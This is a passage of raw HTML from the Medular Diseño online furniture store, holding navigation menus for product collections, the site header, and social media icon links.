                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=120" alt="#color_nogal" srcset="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/racks"><img src="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=120" alt="Rack Alto Atacama Line Nogal" srcset="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/poltronas-y-pouf"><img src="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120" alt="Poltrona Argo" srcset="//medular.cl/cdn/shop/files/imagen_2025-07-22_004013469.png?v=1760361459&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Poltronas y poufs</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Decoracion
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/todo-decoracion"><img src="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=120" alt="Jarrón Colos with natural window lighting" srcset="//medular.cl/cdn/shop/files/jarr-n-colos-with-natural-window-lighting.png?v=1761331348&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Todo Decoracion</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/accesorios"><img src="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=120" alt="Espejo Nina Crudo - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/8_0562ff6a-1453-4006-9ee9-21667b745aa3.png?v=1707753818&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Accesorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/jarrones-y-floreros"><img src="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120" alt="Jarron Escalera Amarillo" srcset="//medular.cl/cdn/shop/files/jarr-n-escalera-amarillo-pastel-cuadrado_1.png?v=1762342555&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Jarrones y Floreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/percheros"><img src="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120" alt="1 Perchero Wümul Nogal y 1 Perchero Wümul Natural - Medular Diseño Perchero" srcset="//medular.cl/cdn/shop/products/3.jpg?v=1746646944&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Percheros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/relojes"><img src="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120" alt="Reloj Gary Gris - MENU" srcset="//medular.cl/cdn/shop/files/reloj-gary-gris-menu.png?v=1762342294&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Relojes</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cojines"><img src="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120" alt="Cojín Lino franjas beige - Medular Diseño Cojines EE" srcset="//medular.cl/cdn/shop/files/39.jpg?v=1717456509&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cojines</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/alfombras"><img src="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=120" alt="Alfombra Handwoven Wool Style 23051 Oro - Medular Diseño Alfombras" srcset="//medular.cl/cdn/shop/products/wooloro.psd_0000_1.jpg?v=1666971296&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Alfombras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/laminas-ixxi-design"><img src="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120" alt="Mural IXXI Pink Jungle Small - Medular Diseño IXXI Design" srcset="//medular.cl/cdn/shop/files/13_4b0649e6-573b-4596-94da-df54562cb4d2.jpg?v=1721930736&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Láminas IXXI Design</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/lamparas"><img src="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120" alt="LÁMPARA DE MESA BELLBOY - Medular Diseño lampara de mesa" srcset="//medular.cl/cdn/shop/files/3_b7b32c5e-30cb-4be5-ab18-5f033987caa6.webp?v=1716921453&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Lámparas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/fatboy"><img src="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120" alt="Mr. Maria Mini Espantacuco Smiley 12cm - Medular Diseño Lámpara" srcset="//medular.cl/cdn/shop/files/MrMariaBL01SMLLamparaSmileyMini1.webp?v=1716564644&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Fatboy</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/cuadros"><img src="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120" alt="Cuadro Stone Grey por Pablo Llanquin - Medular Diseño Cuadros" srcset="//medular.cl/cdn/shop/products/stone-gray-web.jpg?v=1717446523&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cuadros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Home Office
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios"><img src="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120" alt="Escritorio Essenza Blanco" srcset="//medular.cl/cdn/shop/files/1_1_b598b7e8-169d-4c46-923a-a02149f245cd.jpg?v=1748350131&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/combos-de-escritorio"><img src="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120" alt="CB Escritorio Aula Natural 140 + Silla Escritorio Quick Blanca - Medular Diseño Juego de Escritorio" srcset="//medular.cl/cdn/shop/products/ESCRITORIOAULA_SILLAQUICKLATERAL_dc62d8d1-511e-44cf-aaec-76b64fc290a1.jpg?v=1619188212&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Combos de escritorios</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-escritorio"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de escritorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/implementacion-de-oficinas"><img src="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120" alt="Silla Escritorio Rachel Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Sintitulo-8_0001_1.jpg?v=1722361205&amp;width=120 120w" width="120" height="101" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Implementación de oficinas</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Terraza
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-terraza"><img src="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120" alt="Reposera Vela Gris Oscuro - Medular Diseño Complementos de Terraza" srcset="//medular.cl/cdn/shop/products/reposera.jpg?v=1670345223&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/flotador"><img src="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120" alt="Flotador Fatboy The Original Floatzac - Medular Diseño Flotador" srcset="//medular.cl/cdn/shop/products/12.png?v=1630446752&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Flotadores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/iluminacion-terraza"><img src="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120" alt="#color_desert" srcset="//medular.cl/cdn/shop/products/FT105881fatboybandejalamparaolohamediumdesertarena.png?v=1699300356&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Iluminación terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120" alt="Mesa Plaza 1 - Medular Diseño Mesas de Terraza" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_38.png?v=1631637282&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-terraza"><img src="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120" alt="Banca Plaza - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/products/Disenosintitulo_36.png?v=1707144537&amp;width=120 120w" width="120" height="80" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de terraza</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/taburetes"><img src="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120" alt="Taburete CrossCraft Rattan Negra - Medular Diseño Taburetes" srcset="//medular.cl/cdn/shop/files/PB02-_2.jpg?v=1704219811&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Organización
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/libreros"><img src="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120" alt="Librero Medio Blanco - Medular Diseño Libreros" srcset="//medular.cl/cdn/shop/files/2_f8a65caa-76eb-41c4-b49b-5fd593ffd86a.png?v=1714167033&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Libreros</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/organizacion-en-vertical/organizacion+repisas"><img src="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120" alt="Perchero Wümul Pino" srcset="//medular.cl/cdn/shop/files/perchero-wumul-logos-natural.jpg?v=1748376890&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Organización Muros</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Muebles de oficina
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-de-oficina/escritorios-de-oficina"><img src="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=120" alt="Escritorio abatible Mandis Blanco - Medular Diseño Escritorios de oficina" srcset="//medular.cl/cdn/shop/files/ESCRITORIO_ABATIBLE_MANDIC1.jpg?v=1723121244&amp;width=120 120w" width="120" height="95" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/escritorios-bench"><img src="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120" alt="Escritorio Bench Enfrentado 6 Personas electrificable Roble/Blanco" srcset="//medular.cl/cdn/shop/files/bench6puestospatasblancascubiertarobleprovenzal.jpg?v=1744223677&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Escritorios Bench</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-oficina"><img src="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120" alt="Silla oficina Ibis Gris - Medular Diseño Sillas de Escritorio" srcset="//medular.cl/cdn/shop/files/Silla_oficina_ibis_gris.jpg?v=1723049327&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de Oficina</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/gabinetes-y-cajoneras"><img src="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120" alt="Cajonera Rodante Blanca 1C + 1K - Medular Diseño Cajonera" srcset="//medular.cl/cdn/shop/files/CAJONERA_RODANTE_METALICA_BLANCA_1C_1_K-1.jpg?v=1724446137&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Gabinetes y Cajoneras</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/soft-seating/Soft-Seating+sof%C3%A1s-oficina"><img src="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120" alt="Sofá Soft Seating Alto Madrid Gris Oscuro + Mesa - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/sofa_madrid_alto_gris_02.jpg?v=1722638492&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Soft Seating</span></span>
                            </a></li></ul></div>
    </div></div></navigation-drawer></li>

                  <li><a href="https://medular.cl/collections/medular-objetos" class="bold link-faded-reverse" >Medular Objetos</a></li>

                  <li><a href="/pages/tiendas-medular" class="bold link-faded-reverse" >Tiendas</a></li>

                  <li><a href="/collections/implementacion-de-oficinas" class="bold link-faded-reverse" >Area Proyectos</a></li>

                  <li><a href="/collections/proyecto-medular-art" class="bold link-faded-reverse" >Medular Art</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Medular Diseño </span><img src="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w, //medular.cl/cdn/shop/files/Grupo_4626_2x_38146e18-c4a3-488f-89e9-e014ab51fbfa.png?v=1764765888&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image"><img src="//medular.cl/cdn/shop/files/Grupo_4627_2x_ceb3be63-9df0-46c0-bdaf-cdebb7c7af56.png?v=1713364312&amp;width=492" alt="" srcset="//medular.cl/cdn/shop/files/Grupo_4627_2x_ceb3be63-9df0-46c0-bdaf-cdebb7c7af56.png?v=1713364312&amp;width=492 492w, //medular.cl/cdn/shop/files/Grupo_4627_2x_ceb3be63-9df0-46c0-bdaf-cdebb7c7af56.png?v=1713364312&amp;width=492 492w" width="492" height="87" sizes="300px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Abrir página de la cuenta</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Abrir cesta</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M9.182 18.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="currentColor"></path>
            <path d="M5.336 6.636H21l-3.636 8.182H6.909L4.636 3H1m8.182 15.454a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.818 0Zm7.272 0a.91.91 0 1 1-1.818 0 .91.91 0 0 1 1.819 0Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="left" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><a href="/collections/novedades" class="group block w-full">
                  <span><span class="reversed-link">New in</span></span>
                </a></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Espacios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Productos</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="https://medular.cl/collections/medular-objetos" class="group block w-full">
                  <span><span class="reversed-link">Medular Objetos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/tiendas-medular" class="group block w-full">
                  <span><span class="reversed-link">Tiendas</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/implementacion-de-oficinas" class="group block w-full">
                  <span><span class="reversed-link">Area Proyectos</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/proyecto-medular-art" class="group block w-full">
                  <span><span class="reversed-link">Medular Art</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://web.facebook.com/Medular.Design/?_rdc=1&_rdr" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/medular_design/?hl=es" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 